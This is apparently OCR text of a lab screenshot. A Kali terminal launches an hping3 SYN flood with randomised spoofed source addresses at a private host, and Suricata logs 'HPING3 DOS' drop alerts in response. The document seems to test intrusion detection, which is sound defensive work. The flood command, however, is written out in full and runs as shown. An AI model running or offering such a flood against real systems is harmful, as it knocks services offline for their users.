 root@kali: ~
Session Actions Éditer Vue Aide
┌──(root㉿kali)-[~]
└─# hping3 -c 20000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.2.101
HPING 192.168.2.101 (eth0 192.168.2.101): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
sio@Suricata: ~
10/19/2025-15:12:41.027671 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 58.1
65.34.225:21138 -> 192.168.2.101:80
10/19/2025-15:12:41.029604 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 109.
70.154.217:21144 -> 192.168.2.101:80
10/19/2025-15:12:41.030710 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 20.1
69.223.122:21150 -> 192.168.2.101:80
10/19/2025-15:12:41.031245 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 243.
191.241.2:21151 -> 192.168.2.101:80
10/19/2025-15:12:41.031250 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 195.
99.32.181:21152 -> 192.168.2.101:80
10/19/2025-15:12:41.032716 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 144.
173.173.181:21157 -> 192.168.2.101:80
10/19/2025-15:12:41.032768 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 158.
173.217.109:21159 -> 192.168.2.101:80
10/19/2025-15:12:41.033794 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 26.2
17.226.21:21162 -> 192.168.2.101:80
10/19/2025-15:12:41.033790 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 223.
11.88.87:21161 -> 192.168.2.101:80
10/19/2025-15:12:41.033794 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 89.1
73.50.235:21163 -> 192.168.2.101:80
10/19/2025-15:12:41.034471 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 132.
88.30.69:21164 -> 192.168.2.101:80
10/19/2025-15:12:41.034474 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 154.
138.178.6:21165 -> 192.168.2.101:80
10/19/2025-15:12:41.034909 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 69.1
42.144.186:21166 -> 192.168.2.101:80
10/19/2025-15:12:41.035504 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 6.12
7.240.217:21168 -> 192.168.2.101:80
10/19/2025-15:12:41.035557 [wDrop] [**] [1:3:1] HPING3 DOS [**] [Classification: Attempted Denial of Service] [Priority: 2] {TCP} 181.
169.156.186:21169 -> 192.168.2.101:80